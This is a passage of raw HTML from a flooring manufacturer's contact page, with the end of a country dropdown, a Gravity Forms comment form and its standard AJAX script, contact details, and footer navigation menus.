value="KG" >Kyrgyzstan</option><option value="LA" >Laos</option><option value="LV" >Latvia</option><option value="LB" >Lebanon</option><option value="LS" >Lesotho</option><option value="LR" >Liberia</option><option value="LY" >Libya</option><option value="LI" >Liechtenstein</option><option value="LT" >Lithuania</option><option value="LU" >Luxembourg</option><option value="MO" >Macao S.A.R., China</option><option value="MK" >Macedonia</option><option value="MG" >Madagascar</option><option value="MW" >Malawi</option><option value="MY" >Malaysia</option><option value="MV" >Maldives</option><option value="ML" >Mali</option><option value="MT" >Malta</option><option value="MH" >Marshall Islands</option><option value="MQ" >Martinique</option><option value="MR" >Mauritania</option><option value="MU" >Mauritius</option><option value="YT" >Mayotte</option><option value="MX" >Mexico</option><option value="FM" >Micronesia</option><option value="MD" >Moldova</option><option value="MC" >Monaco</option><option value="MN" >Mongolia</option><option value="ME" >Montenegro</option><option value="MS" >Montserrat</option><option value="MA" >Morocco</option><option value="MZ" >Mozambique</option><option value="MM" >Myanmar</option><option value="NA" >Namibia</option><option value="NR" >Nauru</option><option value="NP" >Nepal</option><option value="NL" >Netherlands</option><option value="AN" >Netherlands Antilles</option><option value="NC" >New Caledonia</option><option value="NZ" >New Zealand</option><option value="NI" >Nicaragua</option><option value="NE" >Niger</option><option value="NG" >Nigeria</option><option value="NU" >Niue</option><option value="NF" >Norfolk Island</option><option value="KP" >North Korea</option><option value="NO" >Norway</option><option value="OM" >Oman</option><option value="PK" >Pakistan</option><option value="PS" >Palestinian Territory</option><option value="PA" >Panama</option><option value="PG" >Papua New Guinea</option><option value="PY" >Paraguay</option><option value="PE" >Peru</option><option value="PH" >Philippines</option><option value="PN" >Pitcairn</option><option value="PL" >Poland</option><option value="PT" >Portugal</option><option value="QA" >Qatar</option><option value="RE" >Reunion</option><option value="RO" >Romania</option><option value="RU" >Russia</option><option value="RW" >Rwanda</option><option value="BL" >Saint Barth&eacute;lemy</option><option value="SH" >Saint Helena</option><option value="KN" >Saint Kitts and Nevis</option><option value="LC" >Saint Lucia</option><option value="MF" >Saint Martin (French part)</option><option value="SX" >Saint Martin (Dutch part)</option><option value="PM" >Saint Pierre and Miquelon</option><option value="VC" >Saint Vincent and the Grenadines</option><option value="SM" >San Marino</option><option value="ST" >S&atilde;o Tom&eacute; and Pr&iacute;ncipe</option><option value="SA" >Saudi Arabia</option><option value="SN" >Senegal</option><option value="RS" >Serbia</option><option value="SC" >Seychelles</option><option value="SL" >Sierra Leone</option><option value="SG" >Singapore</option><option value="SK" >Slovakia</option><option value="SI" >Slovenia</option><option value="SB" >Solomon Islands</option><option value="SO" >Somalia</option><option value="ZA" >South Africa</option><option value="GS" >South Georgia/Sandwich Islands</option><option value="KR" >South Korea</option><option value="SS" >South Sudan</option><option value="ES" >Spain</option><option value="LK" >Sri Lanka</option><option value="SD" >Sudan</option><option value="SR" >Suriname</option><option value="SJ" >Svalbard and Jan Mayen</option><option value="SZ" >Swaziland</option><option value="SE" >Sweden</option><option value="CH" >Switzerland</option><option value="SY" >Syria</option><option value="TW" >Taiwan</option><option value="TJ" >Tajikistan</option><option value="TZ" >Tanzania</option><option value="TH" >Thailand</option><option value="TL" >Timor-Leste</option><option value="TG" >Togo</option><option value="TK" >Tokelau</option><option value="TO" >Tonga</option><option value="TT" >Trinidad and Tobago</option><option value="TN" >Tunisia</option><option value="TR" >Turkey</option><option value="TM" >Turkmenistan</option><option value="TC" >Turks and Caicos Islands</option><option value="TV" >Tuvalu</option><option value="UG" >Uganda</option><option value="UA" >Ukraine</option><option value="AE" >United Arab Emirates</option><option value="GB" >United Kingdom (UK)</option><option value="US" selected="selected">United States (US)</option><option value="UY" >Uruguay</option><option value="UZ" >Uzbekistan</option><option value="VU" >Vanuatu</option><option value="VA" >Vatican</option><option value="VE" >Venezuela</option><option value="VN" >Vietnam</option><option value="WF" >Wallis and Futuna</option><option value="EH" >Western Sahara</option><option value="WS" >Western Samoa</option><option value="YE" >Yemen</option><option value="ZM" >Zambia</option><option value="ZW" >Zimbabwe</option></select></div></li><li id="field_1_14" class="gfield gfield--type-textarea form-col-right field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_14'>Comments</label><div class='ginput_container ginput_container_textarea'><textarea name='input_14' id='input_1_14' class='textarea medium'      aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_1_15" class="gfield gfield--type-toggle form-col-left field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_toogle'><input name='input_15' id='input_1_15' type='checkbox' value='1'  /> <label for='input_1_15'>Yes, please add me to your email list for product releases and special promotions.</label></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'><div class="form-actions"><div class="left"></div><div class="right"> <button type="submit" id="gform_submit_button_1" class="gform_button button gform_submit_button" onclick="gform.submission.handleButtonClick(this);" value="Submit" data-track-category="submit" data-track-action="click" data-track-label="Contact" >Submit</button><span class="recapv3">
            <span>
                <span class="recap-img">
                    <img class="ls-is-cached" width="28" height="28" alt="" src="https://www.gstatic.com/recaptcha/api2/logo_48.png?width=28&height=28" />
                </span>
                <span>
                    <span>Protected by reCAPTCHA</span>
                    <span>
                        <a href="https://policies.google.com/privacy">Privacy </a> -
                        <a href="https://policies.google.com/terms">Terms</a>
                    </span>
                </span>
            </span>
        </span> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjQ5NzUxOWFlOTE1NjAzOTNkMGQ2Mzc2Y2QzOWYzMjIxIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div></div></div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.efcontractflooring.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.efcontractflooring.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
		</div>
	</div>

			</div>
					<div class="col-sm-1">
					</div>
					<div class="col-sm-3">
						<div class="widget widget_html">
	<div class="widget-content">
		<div class="editorContent">
			<h2>Call Us</h2>
<p>1-800-451-1250</p>
<p>Or write to us:<br />
1502 Coronet Drive<br />
Dalton GA, 30720</p>
		</div>
	</div>
</div>

				<div class="widget widget_repLocator">
	<div class="widget-content">
		<div class="editorContent">
							<h2 class="initial">Locate A Rep</h2>
										<p>Please use our Rep Locator to find a sales representative nearest you.</p>
					</div>
					<p><a href="https://www.efcontractflooring.com/locate-a-sales-representative/" class="btn-main-sm">Locate a Rep</a></p>
			</div>
</div>			</div>
					<div class="col-sm-1">
					</div>
	</div>
	</div></div>
		</div>
	</div>
</main>
		<footer>
	<div class="footerBarContainer">
		<div class="footerBar">
			<div class="footerBar-left">
				<span class="footer-logo">
					<img src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/logo-full-footer.png" alt="EF Footer logo" />
				</span>
			</div>
			<div class="footerBar-right">
				<div class="footerBar-socials">
					<a href="https://www.facebook.com/efcflooring/" target="_blank" rel="noopener" class="social-link"><span class="sr-only d-block">EF on Facebook</span><span class="social-icon social-icon_facebook"></span></a>
					<a href="https://twitter.com/EFContract" target="_blank" rel="noopener" class="social-link"><span class="sr-only d-block">EF on Instagram</span><span class="social-icon social-icon_twitter"></span></a>
					<a href="https://www.linkedin.com/company/ef-contract/" target="_blank" rel="noopener" class="social-link"><span class="sr-only d-block">EF on LinkedIn</span><span class="social-icon social-icon_linkedin"></span></a>
				</div>
				<div class="footerBar-search">
					<form action="https://www.efcontractflooring.com" class="form" />
					<div class="form-fields">
						<div class="field">
							<label for="footer_search" class="sr-only d-block">Search</label>
							<input type="text" name="s" id="footer_search" value="" placeholder="Search" />
						</div>
					</div>
					<div class="form-actions">
						<button type="submit" class="btn"><span class="sr-only">Submit</span><span class="ico"></span></button>
					</div>
					</form>
				</div>
			</div>
		</div>
	</div>
	<div class="footerContainer">
		<div class="footer">
			<div class="footer-right">
				<div class="nav footer-nav">
					<div class="nav-menu">
						<div class="menu"><ul class="menu-items" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/inventory/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Inventory">Inventory</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Products">Products</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_products_6979f17c614a6">show submenu for Products</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_products_6979f17c614a6">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="All Products">All Products</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/broadloom/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Broadloom">Broadloom</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/modular/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Modular">Modular</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex">Kinetex</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_kinetex_6979f17c614e1">show submenu for Kinetex</button></span>
	<div class="menu"><ul class="menu-items" role="menu" id="main-menu_kinetex_6979f17c614e1">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="What is Kinetex?">What is Kinetex?</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/faqs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex FAQs">Kinetex FAQs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/where-to-use/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Where to use">Where to use</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Attributes">Kinetex Attributes</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_kinetex_attributes_6979f17c61517">show submenu for Kinetex Attributes</button></span>
		<div class="menu"><ul class="menu-items" role="menu" id="main-menu_kinetex_attributes_6979f17c61517">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/acoustics/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Acoustics">Acoustics</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/comfort/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Comfort">Comfort</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/durability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Durability">Durability</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/fiber/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Fiber">Fiber</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/health/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Health">Health</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Maintenance">Maintenance</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture Tolerance &#038; Mitigation">Moisture Tolerance &#038; Mitigation</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/safety/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Safety">Safety</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/sustainability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/lvt/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="LVT: Luxury Vinyl Tile">LVT: Luxury Vinyl Tile</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/quick_ship/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Quick Ship">Quick Ship</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/inventory/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Inventory">Inventory</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/gsa/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="GSA">GSA</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/omnia/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Omnia">Omnia</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/technical/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technical">Technical</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_technical_6979f17c61621">show submenu for Technical</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_technical_6979f17c61621">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/warranties/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Warranties">Warranties</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/installation-maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Install &#038; Maintain">Install &#038; Maintain</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/adhesives/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Adhesives">Adhesives</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_adhesives_6979f17c61646">show submenu for Adhesives</button></span>
	<div class="menu"><ul class="menu-items" role="menu" id="main-menu_adhesives_6979f17c61646">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/technical/adhesives/tiletabs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="TileTabs">TileTabs</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/backings/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Backings">Backings</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/technologies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technologies">Technologies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/fiber/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Fiber">Fiber</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture">Moisture</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/technical-briefs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technical Briefs">Technical Briefs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/white-papers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="White Papers">White Papers</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1" role="menuitem"><a target="_blank" href="https://floorlifecost.com/Calc/index.php" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Cost Calculator">Cost Calculator</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/about-ef/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Company">Company</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_company_6979f17c616b8">show submenu for Company</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_company_6979f17c616b8">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/careers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Careers">Careers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/about-ef/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="About EF Contract">About EF Contract</span></a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-news_item menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/news/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="News">News</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-60 current_page_item menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/contact/" class="menu-item-link" aria-current="page"><span class="ico"></span><span class="text" data-label="Contact">Contact</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/overview/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_sustainability_6979f17c616f6">show submenu for Sustainability</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_sustainability_6979f17c616f6">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/overview/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Overview">Overview</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/certifications/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Certifications">Certifications</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/material-health-transparency/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Material Health &#038; Transparency">Material Health &#038; Transparency</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/pvc-free-flooring-options/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="PVC-Free Flooring Options">PVC-Free Flooring Options</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/r4/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="R4 Sample Return">R4 Sample Return</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/carpet-reclamation/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Flooring Reclamation">Flooring Reclamation</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="#" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Resources">Resources</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_resources_6979f17c61750">show submenu for Resources</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_resources_6979f17c61750">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/literature/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Literature">Literature</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/gallery/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Product Gallery">Product Gallery</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/gallery/projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Projects">Projects</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/customer-programs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Customer Programs">Customer Programs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/catalog-builder/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Catalog Builder">Catalog Builder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1" role="menuitem"><a href="/gallery/videos/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Videos">Videos</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/effect/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Effect">Effect</span></a></li>
</ul></div>
</li>
<li class="header-link-rep menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/locate-a-sales-representative/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Find a Rep">Find a Rep</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0 menu-item_digital-preview" role="menuitem"><button href="#digital_preview" class="menu-item-link" onClick="javascript: ffViz.startStandalone();" aria-label="Open Digital Preview"><span class="ico"></span><span class="text" data-label="Digital Preview"><img class='digital-preview-logo' alt='Digital Preview logo' src='https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/ef-digital-preview-text.svg' /></span></button></li>
</ul></div>					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="footerMobileSocialsContainer">
		<div class="footerMobileSocials">
			<div class="footerMobileSocials-socials">
				<a href="https://www.facebook.com/efcflooring/" target="_blank" rel="noopener" class="social-link"><span class="sr-only d-block">EF on Facebook</span><span class="social-icon social-icon_facebook"></span></a>
				<a href="https://twitter.com/EFContract" target="_blank" rel="noopener" class="social-link"><span class="sr-only d-block">EF on Instagram</span><span class="social-icon social-icon_twitter"></span></a>
				<a href="https://www.linkedin.com/company/ef-contract/" target="_blank" rel="noopener" class="social-link"><span class="sr-only d-block">EF on LinkedIn</span><span class="social-icon social-icon_linkedin"></span></a>
			</div>
		</div>
	</div>
	<div class="footerBottomContainer">
		<div class="footerBottom">
			<div class="footerBottom-brands">
				<a href="https://www.efcontractflooring.com">
					<img src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/Logo-EFContract.svg" alt="EF Contract Flooring logo" />
				</a>
							</div>
			<div class="footerBottom-full">
								<div class="footerBottom-menu">
					<div class="menu"><ul class="menu-items" role="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem"><a target="_blank" href="https://www.engfloors.info/Privacy%20Policy.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Privacy Policy">Privacy Policy</span></a></li>
